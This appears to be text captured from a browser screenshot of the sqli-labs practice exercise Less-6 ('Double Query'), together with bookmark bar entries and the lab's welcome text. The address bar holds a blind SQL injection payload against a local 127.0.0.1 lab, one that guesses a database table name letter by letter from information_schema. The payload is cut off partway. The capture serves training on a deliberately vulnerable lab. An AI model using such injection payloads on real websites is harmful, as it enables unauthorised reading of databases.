 Less-6 Double Query- Double
127.0.0.1/sqllib/Less-6/?id=1"%20and%20if(mid((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%203,1),1,5)=%27u...
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6